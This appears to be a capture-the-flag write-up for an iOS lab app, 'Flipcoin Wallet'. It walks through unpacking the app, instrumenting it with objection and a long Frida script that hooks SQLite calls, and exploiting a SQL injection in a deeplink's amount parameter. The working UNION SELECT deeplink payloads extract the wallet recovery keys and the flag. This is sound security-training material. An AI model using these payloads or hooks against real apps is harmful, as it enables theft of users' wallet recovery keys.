Flipcoin Wallet - Mobile Hacking Lab
Introduction
Welcome to the iOS Application Security Lab: SQL Injection Challenge. The challenge is centered around a fictious crypto currency flipcoin and its wallet Flipcoin Wallet. The Flipcoin wallet is an offline wallet giving users full ownership of their digital assets. The challenge highlights the potential entrypoints that can lead to further serious vulnerabilities including SQL injection. As an attacker, your aim is to craft an exploit that can be used to attack other users of the application.
Objective
Craft a payload to gain access to the local database: Your task is to find your way to the locally stored SQL database and craft an exploit that can access the recovery keys of another user’s wallet.
Explore The App
When the app launches, your balance is displayed along with two buttons for sending and receiving crypto. Below these are additional buttons that lead to other screens: Quick Buy, Crypto News, and Transactions.
The Quick Buy screen lets you select the currency and specify the amount you wish to purchase.
The Crypto News screen shows the latest news related to cryptocurrencies.
The news is fetched from this URL: https://mhl.pages.dev/flipcoin-news, and the response includes deep links, for example: flipcoin://buy?currency=BTC.
When you click the ‘Receive’ button, a QR code is displayed. I scanned the QR code, and its value is: http://flipcoin//0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=1.
When you click the ‘Send’ button, a new screen opens with a form where you can enter the recipient’s address and the amount you wish to send. The screen also shows your current balance and your wallet address.
When I navigate to the deeplink flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=1, a screen opens displaying the message: “You do not have enough Flipcoins to complete the transaction!”
However, when I used the deeplink flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.001, the Send screen opened with the recipient address set to 0x252B2Fff0d264d946n1004E581bb0a46175DC009 and the amount pre-filled as 0.001.
Static Analysis
Extracting the .ipa File
The provided app came in an .ipa file essentially a ZIP archive containing the application bundle.
1
unzip com.mobilehackinglab.Flipcoin-Wallet6.ipa
Inside the extracted folder, the binary was located in:
1
Payload/Flipcoin Wallet.app/Flipcoin Wallet
The content of Info.plist file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
└─# ipsw plist Info.plist
{
"BuildMachineOSBuild": "23D60",
"CFBundleDevelopmentRegion": "en",
"CFBundleExecutable": "Flipcoin Wallet",
"CFBundleIcons": {
"CFBundlePrimaryIcon": {
"CFBundleIconFiles": [
"AppIcon60x60"
],
"CFBundleIconName": "AppIcon"
}
},
"CFBundleIcons~ipad": {
"CFBundlePrimaryIcon": {
"CFBundleIconFiles": [
"AppIcon60x60",
"AppIcon76x76"
],
"CFBundleIconName": "AppIcon"
}
},
"CFBundleIdentifier": "com.mobilehackinglab.Flipcoin-Wallet6",
"CFBundleInfoDictionaryVersion": "6.0",
"CFBundleName": "Flipcoin Wallet",
"CFBundlePackageType": "APPL",
"CFBundleShortVersionString": "1.0",
"CFBundleSupportedPlatforms": [
"iPhoneOS"
],
"CFBundleURLTypes": [
{
"CFBundleTypeRole": "Editor",
"CFBundleURLName": "com.mobilehackinglab.flipcoinwallet",
"CFBundleURLSchemes": [
"flipcoin"
]
}
],
custom URL scheme for the app. Specifically:
CFBundleURLTypes: This key contains an array of URL type dictionaries that declare the app’s supported URL schemes.CFBundleTypeRole: Indicates the app’s role for handling this type of URL. Here, it is set to"Editor", which is a descriptive role used by the system.CFBundleURLName: Provides a unique identifier for the URL type, in this case"com.mobilehackinglab.flipcoinwallet".CFBundleURLSchemes: Lists the custom URL schemes that the app can handle. For this app, it is"flipcoin".
With this configuration, the app can be launched from other apps or the system by opening a URL that starts with the scheme flipcoin://. This allows the app to handle deeplinks, enabling navigation to specific screens or passing parameters such as transaction details.
Reverse Engineering with Ghidra
“After analyzing the app binary with Ghidra, I discovered the string your_database_name.sqlite, which is likely the database the app uses to store wallet addresses and balances.
Dynamic Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─# objection -g com.mobilehackinglab.Flipcoin-Wallet6.J8L462KYQ8 explore
Checking for a newer version of objection...
Using USB device `iOS Device`
Agent injected and responds ok!
_ _ _ _
___| |_|_|___ ___| |_|_|___ ___
| . | . | | -_| _| _| | . | |
|___|___| |___|___|_| |_|___|_|_|
|___|(object)inject(ion) v1.11.0
Runtime Mobile Exploration
by: @leonjza from @sensepost
[tab] for command suggestions
...ab.Flipcoin-Wallet6.J8L462KYQ8 on (iPhone: 16.0) [usb] # env
Name Path
----------------- ---------------------------------------------------------------------------------------------------
BundlePath /private/var/containers/Bundle/Application/28875D39-C213-4F3C-82A4-3BB098B18A19/Flipcoin Wallet.app
CachesDirectory /var/mobile/Containers/Data/Application/4CD30E6E-1788-4079-ADE7-1DCBED95870B/Library/Caches
DocumentDirectory /var/mobile/Containers/Data/Application/4CD30E6E-1788-4079-ADE7-1DCBED95870B/Documents
LibraryDirectory /var/mobile/Containers/Data/Application/4CD30E6E-1788-4079-ADE7-1DCBED95870B/Library
I located the file your_database_name.sqlite at /var/mobile/Containers/Data/Application/UUID/Documents/your_database_name.sqlite.
1
2
iPhone:/var/mobile/Containers/Data/Application/4CD30E6E-1788-4079-ADE7-1DCBED95870B/Documents root# ls
your_database_name.sqlite
You can pull the your_database_name.sqlite file from the device and open it with a tool like sqlitebrowser to examine the database tables and review the entries stored in the wallet database.
1
└─# scp root@192.168.1.6:"/var/mobile/Containers/Data/Application/4CD30E6E-1788-4079-ADE7-1DCBED95870B/Documents/your_database_name.sqlite" your_database_name.sqlite
1
sqlitebrowser your_database_name.sqlite
This Frida script hooks sqlite3_prepare, sqlite3_prepare_v2, sqlite3_prepare_v3, sqlite3_prepare16, sqlite3_prepare16_v2, and sqlite3_prepare16_v3 to capture and inspect the SQLite queries executed by the app.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
// frida-sqlite-prepare-all.js
// Hooks sqlite3_prepare, sqlite3_prepare_v2, sqlite3_prepare_v3,
// sqlite3_prepare16, sqlite3_prepare16_v2, sqlite3_prepare16_v3
// plus helpful surrounding SQLite functions to make output useful.
//
// Usage:
// frida -U -f <bundle/id> -l frida-sqlite-prepare-all.js --no-pause
// or attach:
// frida -U -n <process> -l frida-sqlite-prepare-all.js
'use strict';
const stmts = {}; // map stmtPtr -> { sql: "...", binds: { idx: val } }
function p(ptr) { return ptr ? ptr.toString() : "0x0"; }
function safeReadUtf8(ptr) {
try {
if (!ptr || ptr.isNull()) return null;
return Memory.readUtf8String(ptr);
} catch (e) {
return null;
}
}
function safeReadUtf16(ptr) {
try {
if (!ptr || ptr.isNull()) return null;
return Memory.readUtf16String(ptr);
} catch (e) {
return null;
}
}
function backtrace(context) {
try {
return Thread.backtrace(context, Backtracer.ACCURATE)
.map(DebugSymbol.fromAddress)
.slice(0, 12)
.join("\n");
} catch (e) {
return "(backtrace unavailable)";
}
}
// utility to store SQL for a statement
function storeStmt(stmtPtr, sql) {
try {
const key = p(stmtPtr);
if (!stmts[key]) stmts[key] = { sql: sql, binds: {} };
} catch (e) {}
}
// Handler generator for prepare variants
function attachPrepare(symName, opts) {
// opts: { sqlArgIndex: int, isUtf16: bool, ppStmtIndex: int }
const ptr = Module.findExportByName(null, symName);
if (!ptr) {
// console.log(symName + " not found");
return;
}
Interceptor.attach(ptr, {
onEnter: function (args) {
this.sym = symName;
this.isUtf16 = !!opts.isUtf16;
this.sqlArg = args[opts.sqlArgIndex];
this.ppStmt = args[opts.ppStmtIndex];
this.bt = backtrace(this.context);
if (this.isUtf16) {
this.sql = safeReadUtf16(this.sqlArg) || null;
} else {
this.sql = safeReadUtf8(this.sqlArg) || null;
}
},
onLeave: function (retval) {
try {
const sql = this.sql || "(null)";
if (!this.ppStmt.isNull()) {
const stmtPtr = Memory.readPointer(this.ppStmt);
if (!stmtPtr.isNull()) {
storeStmt(stmtPtr, sql);
console.log("\n== " + this.sym + " ==");
console.log("STMT: " + p(stmtPtr));
console.log("SQL: " + sql);
console.log("Return code: " + retval.toInt32());
return;
}
}
// sometimes prepare variants do not return a stmt (NULL) but still worth logging
console.log("\n== " + this.sym + " (no stmt) ==");
console.log("SQL: " + sql);
console.log("Return code: " + retval.toInt32());
} catch (e) {
console.log(this.sym + ".onLeave error: " + e);
}
}
});
}
// Attach all prepare functions you requested
const prepares = [
{ name: "sqlite3_prepare", opts: { sqlArgIndex: 1, isUtf16: false, ppStmtIndex: 3 } },
{ name: "sqlite3_prepare_v2", opts: { sqlArgIndex: 1, isUtf16: false, ppStmtIndex: 3 } },
{ name: "sqlite3_prepare_v3", opts: { sqlArgIndex: 1, isUtf16: false, ppStmtIndex: 3 } },
// 16-bit (UTF-16) variants usually have wchar_t* as sql arg
{ name: "sqlite3_prepare16", opts: { sqlArgIndex: 1, isUtf16: true, ppStmtIndex: 3 } },
{ name: "sqlite3_prepare16_v2", opts: { sqlArgIndex: 1, isUtf16: true, ppStmtIndex: 3 } },
{ name: "sqlite3_prepare16_v3", opts: { sqlArgIndex: 1, isUtf16: true, ppStmtIndex: 3 } }
];
prepares.forEach(function(pf) {
attachPrepare(pf.name, pf.opts);
});
// Also hook sqlite3_exec (convenient for statements executed directly via exec)
const execPtr = Module.findExportByName(null, "sqlite3_exec");
if (execPtr) {
Interceptor.attach(execPtr, {
onEnter: function(args) {
this.db = args[0];
this.sqlPtr = args[1];
// try utf8 then utf16 fallback
this.sql = safeReadUtf8(this.sqlPtr) || safeReadUtf16(this.sqlPtr) || null;
this.bt = backtrace(this.context);
console.log("\n== sqlite3_exec ==");
console.log("DB: " + p(this.db));
console.log("SQL: " + (this.sql || "(null)"));
}
});
}
// sqlite3_step: print bound params and associated SQL if we tracked it
const stepPtr = Module.findExportByName(null, "sqlite3_step");
if (stepPtr) {
Interceptor.attach(stepPtr, {
onEnter: function(args) {
try {
this.stmt = args[0];
const key = p(this.stmt);
const rec = stmts[key];
if (rec) {
this.bt = backtrace(this.context);
console.log("\n== sqlite3_step ==");
console.log("STMT: " + key);
console.log("SQL: " + rec.sql);
if (rec.binds && Object.keys(rec.binds).length > 0) {
console.log("Bound params:");
for (let i in rec.binds) console.log(" [" + i + "] = " + rec.binds[i]);
} else {
console.log("Bound params: (none)");
}
}
} catch (e) {}
}
});
}
// Bind functions: record values for tracked statements
const bindFns = [
{ name: "sqlite3_bind_text", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32(); const txt = safeReadUtf8(args[2]) || safeReadUtf16(args[2]) || null;
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = txt === null ? "NULL" : '"' + txt + '"';
}
},
{ name: "sqlite3_bind_text16", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32(); const txt = safeReadUtf16(args[2]) || null;
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = txt === null ? "NULL" : '"' + txt + '"';
}
},
{ name: "sqlite3_bind_int", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32(); const v = args[2].toInt32();
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = v;
}
},
{ name: "sqlite3_bind_int64", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32(); const v = args[2].toInt64();
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = v.toString();
}
},
{ name: "sqlite3_bind_double", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32();
// read double safely
let v = null;
try { v = args[2].readDouble(); } catch (e) {
try { v = args[2].toDouble(); } catch (e2) { v = "(double?)"; }
}
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = v;
}
},
{ name: "sqlite3_bind_null", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32();
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = "NULL";
}
},
{ name: "sqlite3_bind_blob", handler: function(args){
const stmt = args[0]; const idx = args[1].toInt32(); const n = args[3].toInt32();
const key = p(stmt);
if (stmts[key]) stmts[key].binds[idx] = "<blob, " + n + " bytes>";
}
}
];
bindFns.forEach(function(item) {
const ptr = Module.findExportByName(null, item.name);
if (!ptr) return;
Interceptor.attach(ptr, {
onEnter: function(args) {
try { item.handler(args); } catch (e) {}
}
});
});
// finalize: print final bound params and cleanup
const finalizePtr = Module.findExportByName(null, "sqlite3_finalize");
if (finalizePtr) {
Interceptor.attach(finalizePtr, {
onEnter: function(args) {
try {
const stmt = args[0];
const key = p(stmt);
const rec = stmts[key];
if (rec) {
console.log("\n== sqlite3_finalize ==");
console.log("STMT: " + key);
console.log("SQL: " + rec.sql);
if (rec.binds && Object.keys(rec.binds).length > 0) {
console.log("Bound params (final):");
for (let i in rec.binds) console.log(" [" + i + "] = " + rec.binds[i]);
} else {
console.log("Bound params: (none)");
}
delete stmts[key];
}
} catch (e) {}
}
});
}
// reset: clear binds (statements may be reused)
const resetPtr = Module.findExportByName(null, "sqlite3_reset");
if (resetPtr) {
Interceptor.attach(resetPtr, {
onEnter: function(args) {
try {
const key = p(args[0]);
if (stmts[key]) stmts[key].binds = {};
} catch (e) {}
}
});
}
// defensive log to show script loaded
console.log("[frida] sqlite3 prepare hooks installed for: sqlite3_prepare, sqlite3_prepare_v2, sqlite3_prepare_v3, sqlite3_prepare16, sqlite3_prepare16_v2, sqlite3_prepare16_v3 (plus exec/step/bind/finalize/reset).");
The output of the Frida script when navigating to the Send screen through normal app interaction shows the SQL queries executed by the app, including the prepared statements, bound parameters, and associated database operations.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
└─# frida -U -f com.mobilehackinglab.Flipcoin-Wallet6.J8L462KYQ8 -l hook.js
____
/ _ | Frida 16.0.0 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to iOS Device (id=4a6e3de083155aae4c1a3473ff2d8c76b254887b)
Spawning `com.mobilehackinglab.Flipcoin-Wallet6.J8L462KYQ8`...
[frida] sqlite3 prepare hooks installed for: sqlite3_prepare, sqlite3_prepare_v2, sqlite3_prepare_v3, sqlite3_prepare16, sqlite3_prepare16_v2, sqlite3_prepare16_v3 (plus exec/step/bind/finalize/reset).
Spawned `com.mobilehackinglab.Flipcoin-Wallet6.J8L462KYQ8`. Resuming main thread!
[iOS Device::com.mobilehackinglab.Flipcoin-Wallet6.J8L462KYQ8 ]->
== sqlite3_exec ==
DB: 0x104d097b0
SQL: CREATE TABLE IF NOT EXISTS wallet (
id INTEGER PRIMARY KEY AUTOINCREMENT,
address TEXT,
currency FLOAT,
amount FLOAT,
recovery_key TEXT
);
== sqlite3_exec ==
DB: 0x104d097b0
SQL: SELECT*FROM"main".sqlite_master ORDER BY rowid
== sqlite3_prepare ==
STMT: 0x1126c4340
SQL: INSERT OR IGNORE INTO wallet
(
id,
address,
currency,
amount,
recovery_key
) VALUES
(1, "0x252B2Fff0d264d946n1004E581bb0a46175DC009", "flipcoin", 0.3654, "FLAG{fl1p_d4_c01nz}}"),
(2, "1W5vKAAKmBAjjtpCkGZREjgEGjrbwERND", "bitcoin", 15.26, "BATTLE TOADS WRITING POEMS");
Return code: 0
== sqlite3_step ==
STMT: 0x1126c4340
SQL: INSERT OR IGNORE INTO wallet
(
id,
address,
currency,
amount,
recovery_key
) VALUES
(1, "0x252B2Fff0d264d946n1004E581bb0a46175DC009", "flipcoin", 0.3654, "FLAG{fl1p_d4_c01nz}}"),
(2, "1W5vKAAKmBAjjtpCkGZREjgEGjrbwERND", "bitcoin", 15.26, "BATTLE TOADS WRITING POEMS");
Bound params: (none)
== sqlite3_prepare ==
STMT: 0x1126c47f0
SQL: SELECT * FROM wallet LIMIT 1;
Return code: 0
== sqlite3_step ==
STMT: 0x1126c47f0
SQL: SELECT * FROM wallet LIMIT 1;
Bound params: (none)
When I opened the deeplink flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001, the Frida script output was as follows:
1
2
3
4
== sqlite3_prepare ==
STMT: 0x109e887f0
SQL: SELECT * FROM wallet WHERE amount >0.0001 AND currency='flipcoin' LIMIT 1;
Return code: 0
The SQL query executed is:
1
SELECT * FROM wallet WHERE amount > 0.0001 AND currency = 'flipcoin' LIMIT 1;
Notice:
- Our input
0.0001is injected directly into the SQL statement without any filtering or use of parameterized queries, which could allow for SQL injection via theamountfield.” - To open the deeplink correctly, first launch the app and navigate to the ‘Quick Buy’ screen before opening the deeplink. Do not open the deeplink directly from the home screen.
Since the wallet table contains five columns and the app’s original SQL query uses SELECT * to retrieve all columns, any UNION injection must also include five columns. For example:
1
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001 UNION SELECT '1', '2', '3', '4', '5';-- -
To open the deeplink correctly, replace spaces with %20 for URL encoding.
1
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001%20UNION%20SELECT%20'1',%20'2',%20'3',%20'4',%20'5';--%20-
After injecting the payload, the executed SQL query becomes:
SELECT * FROM wallet
WHERE amount > 0.0001
UNION SELECT '1', '2', '3', '4', '5';-- -
AND currency = 'flipcoin'
LIMIT 1;
Using the deeplink
1
2
3
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001 UNION SELECT 'aaa', 'bbb', 'ccc', 'ddd', 'eee';-- -
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001%20UNION%20SELECT%20'aaa',%20'bbb',%20'ccc',%20'ddd',%20'eee';--%20-
notice that the value 'bbb' is reflected in the app instead of the original wallet address. This indicates that the injected values from the UNION SELECT statement are being returned and rendered in place of the original data.
To retrieve the flag, open the following deeplink:
1
2
3
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001 UNION SELECT 'aaa', recovery_key, 'ccc', 'ddd', 'eee' FROM wallet;-- -
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001%20UNION%20SELECT%20'aaa',%20recovery_key,%20'ccc',%20'ddd',%20'eee'%20FROM%20wallet;--%20-
This payload uses a UNION SELECT to inject the recovery_key value from the wallet table, allowing it to be displayed in the app.
Flag: FLAG{fl1p_d4_c01nz}
To retrieve the recovery key, open the following deeplink:
1
2
3
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001 UNION SELECT 'aaa', recovery_key, 'ccc', 'ddd', 'eee' FROM wallet LIMIT 1,2;-- -
flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0.0001%20UNION%20SELECT%20'aaa',%20recovery_key,%20'ccc',%20'ddd',%20'eee'%20FROM%20wallet%20LIMIT%201,2;--%20-
This payload uses a UNION SELECT statement with a LIMIT clause to extract the recovery key from the wallet table and display it in the app.
Recovery Key: BATTLE TOADS WRITING POEMS